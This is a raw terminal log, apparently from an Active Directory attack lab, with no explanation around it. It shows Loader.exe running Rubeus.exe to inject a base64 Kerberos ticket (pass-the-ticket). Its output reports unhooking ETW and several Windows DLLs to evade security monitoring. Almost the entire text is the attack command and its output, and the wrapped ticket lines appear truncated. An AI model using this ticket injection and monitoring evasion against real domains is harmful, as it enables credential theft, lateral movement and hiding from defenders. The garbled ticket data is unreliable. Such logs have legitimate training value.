 C:\AD\Tools>.\Loader.exe -path .\Rubeus.exe -args ptt /ticket:doIGRTCCBkGgAwIBBaEDAgEWooIFGjCCBRZhggUSMIIFDqADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMoi8wLaADAgE
Gd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOCBLYwggSyoAMCARKhAwIBAqKCBKQEggSgAskErHNraj2QYuoJcxsBiu2143YDfh5/59A6K+sjcAN6pc9QcR3nbi0E8uJqTmTAnjeRSnRNXP5v4GtN0ewo4wkoFI
kVeX2h+TJrEWc141J4mDTn1Zkw6GbGnIskN4+vjZwKUHB6JKROIP6hj3vyhTgsEq1LmukGZB4ej6RtLlEvjD31bz+OmgY0IRTkUhzPQSQA90OsyMN5N7oOP4JytWSHz6ByvmFfXbf2Urly/nfxzI6NL3p9bqcpfrG9Vxx
3OqlDIIb6VbewAEXCeN5GDcshz6pBJRLSI6QyYCy0PIUcsciec7OtVsdJUsk8R1GQslDwab7imFBU2Z0yOFAGwyvEvHKjKalgmEXAyWx0SmNnZP8OBZmDUK2+jsRFXcPehMtESbOQ+sWa92HuHyxP0VtZAl2I/NwHssF7
N+wK3Fv1jtFlGZ4jile0bt4ZZm2miB6nsv/4nFpS2Uxsw2//b5atkvmXYVPrmfVELH9IhUCYi2pDRZ6iKW/QCx34jQMi1W0vHeO4Z6kQ7uwaBbNPpxX23jcPhXZJYeurALQr5yaeNHYWydK6WUvVPjDRgK/HFKbZCrW35
uhOo9xKcoFdMbB4duKZ+wOki651KuTno7L1dmsnc/u+8ypnFc5LFBz32ZQw5YIfgf2HKyGrHxslm1my8oDYhZ1VqJNVjWtJ0wltRKbJ55w+Nhc+h4iDWyYCb9HOmm3h6FnDAkjD1Hp4U+BZrctwYsmVQs+2OwMoisthbk
E7af0189hq5mI06AphxX+j6ffWdeTQf14WyE5gkmykgsin+ldU8ffzLX5SsuqABLrq5eaGeBENrSo5A5xi7m1Bq9TqD+N1wR0NgpRXnerqL+sLH88APeBwfrgiOzI58FRKKUvNDt7XAhBp5pIGOAfFAXr04MsxbZUNIYW
577zAD+259GEJHCrc2dD+7Jd1BTJJ55MPHROnP990SJChFDPcUwJdMjnKum90/n5HJASF6Hcs2rY62PjgGa22AQ3DRGzzHeuBKcRshwl3r3DSwB1FJxojsHib+wgTzsU77ngi39Hi3FcHIp90Fv+iwxvUz0mVxJwCnb5K
SF2pGWJyUBoDoG6d8drxLuzx3l7Ta/68YCeyPCLeOeqSHM0fPxsg8lz/8/MBbKwGMO9ASMvs/GSls0JHVNLesfs5Os1yTo16czlKg/t3LL8O7AB/T3SRrZSU1q5ph4/1d8Fb/MxZrSpQWJIx+ooybu58L4RS0daqWSwgm
a7kqhOmj63YV0lgCnXBYguQjZnPnAuLN0xzcsZilBWOhqOVWGJLu9/Ehr+chOn8iv1xuH1vbNZX9Xdrtfwp26qwIUVaoYzFrCJeKrXMrxpsQ/GoOkLAW5AK0ZWgqCdPgLMXmb4Zq1b1p+7JIlXLOKTYlrKd30KUKHJ56n
undYoQ8xVmH4DtQwg7p0fqtIb6ZqNL8C1f7ucGynRcGjggEVMIIBEaADAgEAooIBCASCAQR9ggEAMIH9oIH6MIH3MIH0oCswKaADAgESoSIEIIuswGSobL0/b5NTCeK7+EOBtpjWLPJHOO3ADvFa8V71oRwbGkRPTExBU
DT1JQLkxPQ0FMohYwFKADAgEBoQ0wCxsJRENPUlAtREMkowcDBQBgoQAApREYDzIwMjUwNTI3MDczMzQ2WqYRGA8yMDI1MDUyNzE3MzM0NlqnERgPMjAyNTA2MDIyMjAzMTlaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQ
ADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTA==
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\Rubeus.exe Arguments : ptt /ticket:doIGRTCCBkGgAwIBBaEDAgEWooIFGjCCBRZhggUSMIIFDqADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa
MQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOCBLYwggSyoAMCARKhAwIBAqKCBKQEggSgAskErHNraj2QYuoJcxsBiu2143YDfh5/59A6K+sjcAN6pc9QcR3nbi0E8uJqTmTAnjeRSnRNXP5v4GtN0ewo4wkoFIKd2H0OqehI
EWc141J4mDTn1Zkw6GbGnIskN4+vjZwKUHB6JKROIP6hj3vyhTgsEq1LmukGZB4ej6RtLlEvjD31bz+OmgY0IRTkUhzPQSQA90OsyMN5N7oOP4JytWSHz6ByvmFfXbf2Urly/nfxzI6NL3p9bqcpfrG9VxxXWYv93FHhx
bewAEXCeN5GDcshz6pBJRLSI6QyYCy0PIUcsciec7OtVsdJUsk8R1GQslDwab7imFBU2Z0yOFAGwyvEvHKjKalgmEXAyWx0SmNnZP8OBZmDUK2+jsRFXcPehMtESbOQ+sWa92HuHyxP0VtZAl2I/NwHssF7vUM8kgaLsr
FlGZ4jile0bt4ZZm2miB6nsv/4nFpS2Uxsw2//b5atkvmXYVPrmfVELH9IhUCYi2pDRZ6iKW/QCx34jQMi1W0vHeO4Z6kQ7uwaBbNPpxX23jcPhXZJYeurALQr5yaeNHYWydK6WUvVPjDRgK/HFKbZCrW35KeqID4KYES
dMbB4duKZ+wOki651KuTno7L1dmsnc/u+8ypnFc5LFBz32ZQw5YIfgf2HKyGrHxslm1my8oDYhZ1VqJNVjWtJ0wltRKbJ55w+Nhc+h4iDWyYCb9HOmm3h6FnDAkjD1Hp4U+BZrctwYsmVQs+2OwMoisthbkeZpG0QIhGX
5mI06AphxX+j6ffWdeTQf14WyE5gkmykgsin+ldU8ffzLX5SsuqABLrq5eaGeBENrSo5A5xi7m1Bq9TqD+N1wR0NgpRXnerqL+sLH88APeBwfrgiOzI58FRKKUvNDt7XAhBp5pIGOAfFAXr04MsxbZUNIYW8LqRZh9HfH
GEJHCrc2dD+7Jd1BTJJ55MPHROnP990SJChFDPcUwJdMjnKum90/n5HJASF6Hcs2rY62PjgGa22AQ3DRGzzHeuBKcRshwl3r3DSwB1FJxojsHib+wgTzsU77ngi39Hi3FcHIp90Fv+iwxvUz0mVxJwCnb5KP7hT6gCRMQ
oDoG6d8drxLuzx3l7Ta/68YCeyPCLeOeqSHM0fPxsg8lz/8/MBbKwGMO9ASMvs/GSls0JHVNLesfs5Os1yTo16czlKg/t3LL8O7AB/T3SRrZSU1q5ph4/1d8Fb/MxZrSpQWJIx+ooybu58L4RS0daqWSwgmkO66oLARha
YV0lgCnXBYguQjZnPnAuLN0xzcsZilBWOhqOVWGJLu9/Ehr+chOn8iv1xuH1vbNZX9Xdrtfwp26qwIUVaoYzFrCJeKrXMrxpsQ/GoOkLAW5AK0ZWgqCdPgLMXmb4Zq1b1p+7JIlXLOKTYlrKd30KUKHJ56nAkzLa74Or0
H4DtQwg7p0fqtIb6ZqNL8C1f7ucGynRcGjggEVMIIBEaADAgEAooIBCASCAQR9ggEAMIH9oIH6MIH3MIH0oCswKaADAgESoSIEIIuswGSobL0/b5NTCeK7+EOBtpjWLPJHOO3ADvFa8V71oRwbGkRPTExBUkNPUlAuTU9
0FMohYwFKADAgEBoQ0wCxsJRENPUlAtREMkowcDBQBgoQAApREYDzIwMjUwNTI3MDczMzQ2WqYRGA8yMDI1MDUyNzE3MzM0NlqnERgPMjAyNTA2MDIyMjAzMTlaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS
JBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTA==